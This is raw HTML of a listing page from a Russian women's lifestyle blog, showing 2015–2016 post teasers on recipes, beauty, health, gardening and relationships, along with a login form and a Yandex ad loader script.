                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-c0172ea1a6342945dd1c4660-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li class="active"><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-c0172ea1a6342945dd1c4660-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="c0172ea1a6342945dd1c4660-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
				

	
	   
			 
			 
			 
			<!-- Topic -->			
			<div class="topic">
				
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(12554,this,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></div>
				
				<h2 class="title">		
								
					<a href="http://thewomans.ru/recepts/syrnyy-sup-s-shampinonami-i-brokkoli.html" title="Сырный суп (с шампиньонами и брокколи)">Сырный суп (с шампиньонами и брокколи)</a>
					                    
				</h2>
               
                    
                    
				<ul class="action">
					<li><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i>&nbsp;&nbsp;</li>										
														</ul>				
				<div class="content">
				
							<!--noindex-->
					<img src="http://thewomans.ru/uploads/images/00/00/03/2016/09/21/2b91180d9d.jpg" align="left" width="290"/><b>Ингредиенты:</b><br/>
<br/>
 — шампиньоны (5-7 штук);<br/>
 — сырки (2 шт.);<br/>
 — брокколи (200 г.);<br/>
 — картофель (1-2 шт);<br/>
 — морковь (1 шт.);<br/>
 — соль, растительное масло для обжарки.
					      					<br><br><i class="seolink" url="http://thewomans.ru/recepts/syrnyy-sup-s-shampinonami-i-brokkoli.html" classname="btnreadmore" title="Читать дальше">
      					      						Читать дальше
      					      			
      					</i>
      				      				<!--/noindex-->

				</div>				
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/рецепт/" title="рецепт">рецепт</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/сырный суп/" title="сырный суп">сырный суп</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/брокколи/" title="брокколи">брокколи</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/шампиньоны/" title="шампиньоны">шампиньоны</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/польза/" title="польза">польза</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/готовка/" title="готовка">готовка</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/кухня/" title="кухня">кухня</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/обед/" title="обед">обед</i></li>
													
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(12554,this,1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(12554,this,-1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="date">21 сентября 2016, 13:29</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>		
					<li class="comments-total">
													<i class="seolink" url="http://thewomans.ru/recepts/syrnyy-sup-s-shampinonami-i-brokkoli.html#comments" title="комментировать"><span class="red">комментировать</span></i>
											</li>
                    <div style="float:right"><!-- здесь был гугл плюс--></div>
					
				</ul>
			</div>
			<!-- /Topic -->
	   
			 
			 
			 
			<!-- Topic -->			
			<div class="topic">
				
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(12553,this,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></div>
				
				<h2 class="title">		
								
					<a href="http://thewomans.ru/recepts/bananovyy-chizkeyk.html" title="Банановый чизкейк">Банановый чизкейк</a>
					                    
				</h2>
               
                    
                    
				<ul class="action">
					<li><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i>&nbsp;&nbsp;</li>										
														</ul>				
				<div class="content">
				
							<!--noindex-->
					<img src="http://thewomans.ru/uploads/images/00/00/03/2016/09/21/a6b87b4988.jpg" align="left" width="290"/><b>Ингредиенты:</b><br/>
<br/>
-2 пачки обезжиренного творога,<br/>
-1 яйцо,<br/>
-2 ст.л. муки,<br/>
-6 перезрелых бананов.
					      					<br><br><i class="seolink" url="http://thewomans.ru/recepts/bananovyy-chizkeyk.html" classname="btnreadmore" title="Читать дальше">
      					      						Читать дальше
      					      			
      					</i>
      				      				<!--/noindex-->

				</div>				
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/бананы/" title="бананы">бананы</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/творог/" title="творог">творог</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/выпечка/" title="выпечка">выпечка</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/чизкейк/" title="чизкейк">чизкейк</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/польза/" title="польза">польза</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/десерт/" title="десерт">десерт</i></li>
													
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(12553,this,1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(12553,this,-1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="date">21 сентября 2016, 13:25</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>		
					<li class="comments-total">
													<i class="seolink" url="http://thewomans.ru/recepts/bananovyy-chizkeyk.html#comments" title="комментировать"><span class="red">комментировать</span></i>
											</li>
                    <div style="float:right"><!-- здесь был гугл плюс--></div>
					
				</ul>
			</div>
			<!-- /Topic -->
	   
			 
			 
			 
			<!-- Topic -->			
			<div class="topic">
				
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(12552,this,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></div>
				
				<h2 class="title">		
								
					<a href="http://thewomans.ru/the-woman-s-journal/vybor-cvetov-na-prazdnik-veranadezhdalyubov.html" title="Выбор цветов на праздник Вера,Надежда,Любовь">Выбор цветов на праздник Вера,Надежда,Любовь</a>
					                    
				</h2>
               
                    
                    
				<ul class="action">
					<li><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i>&nbsp;&nbsp;</li>										
														</ul>				
				<div class="content">
				
							<!--noindex-->
					<img src="http://thewomans.ru/uploads/images/00/00/03/2016/09/21/3a5d750140.jpg" align="left" width="290"/>Получать подарки всегда приятно, а подарки с особым значением – тем более. Букет цветов, выбранных в соответствии с именем – разве может такой презент не порадовать?
					      					<br><br><i class="seolink" url="http://thewomans.ru/the-woman-s-journal/vybor-cvetov-na-prazdnik-veranadezhdalyubov.html" classname="btnreadmore" title="Читать дальше">
      					      						Читать дальше
      					      			
      					</i>
      				      				<!--/noindex-->

				</div>				
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/цветы/" title="цветы">цветы</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/сентябрь/" title="сентябрь">сентябрь</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/праздник/" title="праздник">праздник</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/вера/" title="вера">вера</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/надежда.любовь/" title="надежда.любовь">надежда.любовь</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/выбор цветов/" title="выбор цветов">выбор цветов</i></li>
													
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(12552,this,1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(12552,this,-1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="date">21 сентября 2016, 13:15</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>		
					<li class="comments-total">
													<i class="seolink" url="http://thewomans.ru/the-woman-s-journal/vybor-cvetov-na-prazdnik-veranadezhdalyubov.html#comments" title="комментировать"><span class="red">комментировать</span></i>
											</li>
                    <div style="float:right"><!-- здесь был гугл плюс--></div>
					
				</ul>
			</div>
			<!-- /Topic -->
	   
			 
			 
			 
			<!-- Topic -->			
			<div class="topic">
				
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(12551,this,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></div>
				
				<h2 class="title">		
								
					<a href="http://thewomans.ru/recepts/tort-iz-kabachkov.html" title="Торт из кабачков">Торт из кабачков</a>
					                    
				</h2>
               
                    
                    
				<ul class="action">
					<li><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i>&nbsp;&nbsp;</li>										
														</ul>				
				<div class="content">
				
							<!--noindex-->
					<img src="http://thewomans.ru/uploads/images/00/00/03/2016/09/21/e58fc88921.jpg" align="left" width="290"/>Наступил сезон кабачков и, конечно же, каждая хозяйка экспериментирует с ними. Мы хотим предложить приготовить очень вкусный и нежный торт из кабачков. Это овощное блюдо оценят дети и взрослые, а подавать его можно в горячем или холодном виде.
					      					<br><br><i class="seolink" url="http://thewomans.ru/recepts/tort-iz-kabachkov.html" classname="btnreadmore" title="Читать дальше">
      					      						Читать дальше
      					      			
      					</i>
      				      				<!--/noindex-->

				</div>				
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/торт/" title="торт">торт</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/овощи/" title="овощи">овощи</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/кабачки/" title="кабачки">кабачки</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/осень/" title="осень">осень</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/кухня/" title="кухня">кухня</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/выпечка/" title="выпечка">выпечка</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/урожай/" title="урожай">урожай</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/рецепт/" title="рецепт">рецепт</i></li>
													
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(12551,this,1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(12551,this,-1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="date">21 сентября 2016, 12:45</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>		
					<li class="comments-total">
													<i class="seolink" url="http://thewomans.ru/recepts/tort-iz-kabachkov.html#comments" title="комментировать"><span class="red">комментировать</span></i>
											</li>
                    <div style="float:right"><!-- здесь был гугл плюс--></div>
					
				</ul>
			</div>
			<!-- /Topic -->
	   
			 
			 
			 
			<!-- Topic -->			
			<div class="topic">
				
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(12550,this,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></div>
				
				<h2 class="title">		
								
					<a href="http://thewomans.ru/the-woman-s-journal/8-sposobov-vizualno-uvelichit-glaza.html" title="8 способов визуально увеличить глаза">8 способов визуально увеличить глаза</a>
					                    
				</h2>
               
                    
                    
				<ul class="action">
					<li><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i>&nbsp;&nbsp;</li>										
														</ul>				
				<div class="content">
				
							<!--noindex-->
					<img src="http://thewomans.ru/uploads/images/00/00/03/2016/09/21/81e9cf7fb9.jpg" align="left" width="290"/><b><i>Щипчики для завивки ресниц</i></b><br/>
При подкручивании ресничек стремитесь к естественному завитку и нанесите тушь для достижения более открытого взгляда и пышных ресничек.
					      					<br><br><i class="seolink" url="http://thewomans.ru/the-woman-s-journal/8-sposobov-vizualno-uvelichit-glaza.html" classname="btnreadmore" title="Читать дальше">
      					      						Читать дальше
      					      			
      					</i>
      				      				<!--/noindex-->

				</div>				
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/глаза/" title="глаза">глаза</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/большие глаза/" title="большие глаза">большие глаза</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/ресницы/" title="ресницы">ресницы</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/брови/" title="брови">брови</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/лицо/" title="лицо">лицо</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/красота/" title="красота">красота</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/девушка/" title="девушка">девушка</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/тени/" title="тени">тени</i></li>
													
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(12550,this,1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(12550,this,-1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="date">21 сентября 2016, 12:39</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>		
					<li class="comments-total">
													<i class="seolink" url="http://thewomans.ru/the-woman-s-journal/8-sposobov-vizualno-uvelichit-glaza.html#comments" title="комментировать"><span class="red">комментировать</span></i>
											</li>
                    <div style="float:right"><!-- здесь был гугл плюс--></div>
					
				</ul>
			</div>
			<!-- /Topic -->
	   
			 
			 
			 
			<!-- Topic -->			
			<div class="topic">
				
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(12549,this,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></div>
				
				<h2 class="title">		
								
					<a href="http://thewomans.ru/health/7-produktov-dlya-ochischeniya-organizma.html" title="7 продуктов для очищения организма">7 продуктов для очищения организма</a>
					                    
				</h2>
               
                    
                    
				<ul class="action">
					<li><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i>&nbsp;&nbsp;</li>										
														</ul>				
				<div class="content">
				
							<!--noindex-->
					<img src="http://thewomans.ru/uploads/images/00/00/03/2016/09/21/4a5739a1d0.jpg" align="left" width="290"/><b><i>Капуста</i></b> — кудрявая, брюссельская, цветная и брокколи — содержит ферменты, помогающие «чистить» печень и кишечник от вредных веществ.
					      					<br><br><i class="seolink" url="http://thewomans.ru/health/7-produktov-dlya-ochischeniya-organizma.html" classname="btnreadmore" title="Читать дальше">
      					      						Читать дальше
      					      			
      					</i>
      				      				<!--/noindex-->

				</div>				
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/организм/" title="организм">организм</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/здоровье/" title="здоровье">здоровье</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/капуста/" title="капуста">капуста</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/чернослив/" title="чернослив">чернослив</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/яблоки/" title="яблоки">яблоки</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/салат/" title="салат">салат</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/продукты/" title="продукты">продукты</i></li>
													
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(12549,this,1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(12549,this,-1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="date">21 сентября 2016, 12:34</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>		
					<li class="comments-total">
													<i class="seolink" url="http://thewomans.ru/health/7-produktov-dlya-ochischeniya-organizma.html#comments" title="комментировать"><span class="red">комментировать</span></i>
											</li>
                    <div style="float:right"><!-- здесь был гугл плюс--></div>
					
				</ul>
			</div>
			<!-- /Topic -->
	   
			 
			 
			 
			<!-- Topic -->			
			<div class="topic">
				
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(12548,this,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></div>
				
				<h2 class="title">		
								
					<a href="http://thewomans.ru/moi-sad/belaya-smorodina.html" title="Белая смородина">Белая смородина</a>
					                    
				</h2>
               
                    
                    
				<ul class="action">
					<li><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i>&nbsp;&nbsp;</li>										
														</ul>				
				<div class="content">
				
							<!--noindex-->
					<img src="http://thewomans.ru/uploads/images/00/00/01/2016/08/17/fb0242.jpg"/><br/>
<br/>
Белая смородина почему-то не так популярна у садоводов, как черная или красная, хотя она не менее полезна и даже обладает большей зимостойкостью и устойчивостью к заболеваниям, чем ее «сестры». Например, распространенный вредитель смородины, каким является клещ, белые сорта обходит стороной. Кроме того, ягоды обладают освежающим вкусом с приятной кислинкой. 
					      					<br><br><i class="seolink" url="http://thewomans.ru/moi-sad/belaya-smorodina.html" classname="btnreadmore" title="Читать дальше">
      					      						Читать дальше
      					      			
      					</i>
      				      				<!--/noindex-->

				</div>				
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/белая смородина/" title="белая смородина">белая смородина</i></li>
													
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(12548,this,1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(12548,this,-1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="date">17 августа 2016, 21:14</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/wmns/">wmns</i></li>		
					<li class="comments-total">
													<i class="seolink" url="http://thewomans.ru/moi-sad/belaya-smorodina.html#comments" title="комментировать"><span class="red">комментировать</span></i>
											</li>
                    <div style="float:right"><!-- здесь был гугл плюс--></div>
					
				</ul>
			</div>
			<!-- /Topic -->
	   
			 
			 
			 
			<!-- Topic -->			
			<div class="topic">
				
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(9825,this,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></div>
				
				<h2 class="title">		
								
					<a href="http://thewomans.ru/health/uhod-za-nogami-effektivnye-metody-i-sredstva.html" title="Уход за ногами: эффективные методы и средства">Уход за ногами: эффективные методы и средства</a>
					                    
				</h2>
               
                    
                    
				<ul class="action">
					<li><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i>&nbsp;&nbsp;</li>										
														</ul>				
				<div class="content">
				
							<!--noindex-->
					<img title="уход за ногами,уход за ногами стопами,средство по уходу за ногами,домашний уход за ногами,уход за телом ногами,правила ухода за ногами,методы ухода за ногами"  alt="уход за ногами,уход за ногами стопами,средство по уходу за ногами,домашний уход за ногами,уход за телом ногами,правила ухода за ногами,методы ухода за ногами" src="http://thewomans.ru/uploads/images/00/00/01/2016/01/12/b2486c7c03.jpg" width="600" height="320"/><br/>
<br/>
Даже самые красивые ноги нуждаются в повседневном уходе. Поддержание здоровья и красоты ног — это и правильный подбор обуви, и своевременное удаление волос, и устранение целлюлита. А также сюда относится лечебные процедуры и расслабляющий массаж.
					      					<br><br><i class="seolink" url="http://thewomans.ru/health/uhod-za-nogami-effektivnye-metody-i-sredstva.html" classname="btnreadmore" title="Читать дальше">
      					      						Читать дальше
      					      			
      					</i>
      				      				<!--/noindex-->

				</div>				
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/уход за ногами/" title="уход за ногами">уход за ногами</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/уход за ногами стопами/" title="уход за ногами стопами">уход за ногами стопами</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/средство по уходу за ногами/" title="средство по уходу за ногами">средство по уходу за ногами</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/домашний уход за ногами/" title="домашний уход за ногами">домашний уход за ногами</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/уход за телом ногами/" title="уход за телом ногами">уход за телом ногами</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/правила ухода за ногами/" title="правила ухода за ногами">правила ухода за ногами</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/методы ухода за ногами/" title="методы ухода за ногами">методы ухода за ногами</i></li>
													
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(9825,this,1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(9825,this,-1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="date">12 января 2016, 18:33</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/wmns/">wmns</i></li>		
					<li class="comments-total">
													<i class="seolink" url="http://thewomans.ru/health/uhod-za-nogami-effektivnye-metody-i-sredstva.html#comments" title="комментировать"><span class="red">комментировать</span></i>
											</li>
                    <div style="float:right"><!-- здесь был гугл плюс--></div>
					
				</ul>
			</div>
			<!-- /Topic -->
	   
			 
			 
			 
			<!-- Topic -->			
			<div class="topic">
				
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(9813,this,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></div>
				
				<h2 class="title">		
								
					<a href="http://thewomans.ru/sex/fantasticheskiy-seks.html" title="Фантастический секс">Фантастический секс</a>
					                    
				</h2>
               
                    
                    
				<ul class="action">
					<li><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i>&nbsp;&nbsp;</li>										
														</ul>				
				<div class="content">
				
							<!--noindex-->
					<img title="секс,мужчина,оргазм,возбуждение,интим,ласкать,тело"  alt="секс,мужчина,оргазм,возбуждение,интим,ласкать,тело" src="http://thewomans.ru/uploads/images/00/00/03/2015/12/17/3a9dfa.jpg" align="left" width="290"/>Ты думаешь, пенис — это весь мужчина? Нет, есть еще яички! И забывать во время секса про такую немаловажную часть мужского организма, как яички, совершенно недопустимо! Научись играть с яичками — и мужская благодарность не будет иметь границ.
					      					<br><br><i class="seolink" url="http://thewomans.ru/sex/fantasticheskiy-seks.html" classname="btnreadmore" title="Читать дальше">
      					      						Читать дальше
      					      			
      					</i>
      				      				<!--/noindex-->

				</div>				
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/секс/" title="секс">секс</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/мужчина/" title="мужчина">мужчина</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/оргазм/" title="оргазм">оргазм</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/возбуждение/" title="возбуждение">возбуждение</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/интим/" title="интим">интим</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/ласкать/" title="ласкать">ласкать</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/тело/" title="тело">тело</i></li>
													
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(9813,this,1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(9813,this,-1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="date">17 декабря 2015, 14:38</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>		
					<li class="comments-total">
